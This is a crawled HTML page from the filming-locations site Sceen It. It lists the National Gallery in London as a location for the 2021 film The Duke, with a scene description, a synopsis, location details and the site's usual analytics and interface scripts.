

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/5333/The-Duke/The-National-Gallery
body_size: 15481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>The Duke at The National Gallery - filming location</title>
    <meta name="description" content="Filming location of The Duke in London (United Kingdom) at The National Gallery (credits: Pathé, Ingenious Media, Neon Films, Screen Yorkshire)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, The Duke, The National Gallery, United Kingdom, London, Matthew Goode, Pathé, Ingenious Media, Neon Films, Screen Yorkshire, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="The Duke at The National Gallery - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of The Duke in London (United Kingdom) at The National Gallery (credits: Pathé, Ingenious Media, Neon Films, Screen Yorkshire) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/69253?fsid=69253&w=600&md5=9D92774145C21AC2C063BCE94DD63E74" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1275" />
    <meta property="og:image:height" content="533" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/5333/The-Duke/The-National-Gallery" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/5333/The-Duke/The-National-Gallery" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="The Duke at The National Gallery - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of The Duke in London (United Kingdom) at The National Gallery (credits: Pathé, Ingenious Media, Neon Films, Screen Yorkshire)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/53/33/5333_the%20duke_the%20national%20gallery_0.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire">
                                    &copy; Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/69253.jpg/w/600/h/340/crop/true/nos/5333_the%20duke_the%20national%20gallery_0.png" alt="5333_the%20duke_the%20national%20gallery_0.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>The National Gallery</span></h2>
                        <h1 id="secTitle"><span>The Duke <small>(2021)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where The Duke starring Jim Broadbent, Helen Mirren and Fionn Whitehead was filmed at The National Gallery in London, United Kingdom? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Kempton Bunton, a 60 year old taxi driver, steals Goya&#39;s portrait of the Duke of Wellington from the National Gallery in London.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1422/The-Duke"><span>More locations of The Duke</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="5333">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/5333/The-Duke/The-National-Gallery" data-a2a-title="Sceen it! The filming location of The Duke in London (United Kingdom) at The National Gallery (credits: Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire">
                                                &copy; Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/69253.jpg/nos/.jpg" title="&#169; Path&#233;, Ingenious Media, Neon Films, Screen Yorkshire">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/69253.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5333_the duke_the national gallery_0.png" alt="Media 5333_the duke_the national gallery_0.png" data-pin-url="https://www.sceen-it.com/sceen/5333/The-Duke/The-National-Gallery" data-pin-description="The Duke at The National Gallery - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The National Gallery is an art museum in Trafalgar Square in the City of Westminster, in Central London. Founded in 1824, it houses a collection of over 2,300 paintings dating from the mid-13th century to 1900.

The theft is referenced in the 1962 James Bond film Dr. No, with the painting displayed in Dr. No&#39;s lair.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.nationalgallery.org.uk/" target="_blank" rel="noreferrer noopener"><span>www.nationalgallery.org.uk</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            museum
                    </p>
                    <h3>ACTORS</h3>
                    <p>Matthew Goode</p>
                    <h3>SYNOPSIS</h3>
                    <p>In 1961, a 60-year-old taxi driver stole Goya’s portrait of the Duke of Wellington from the National Gallery in London.  It was the first (and remains the only) theft in the Gallery’s history.  What happened next became the stuff of legend.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1422/The-Duke"><span>Read more about The Duke</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="5333" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/53/33/roadview_5333_18.png/nos/roadview_5333_18.png" alt="roadview_5333_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1422/The-Duke#map"><span>Map with The Duke locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23877.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Akira"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Akira">Akira</a></div>
                        <div class="txt">2021, June 29</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like London, United Kingdom in The Duke starring Jim Broadbent, Helen Mirren and Fionn Whitehead. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="5333" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>The Duke</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="5333" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=5333&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
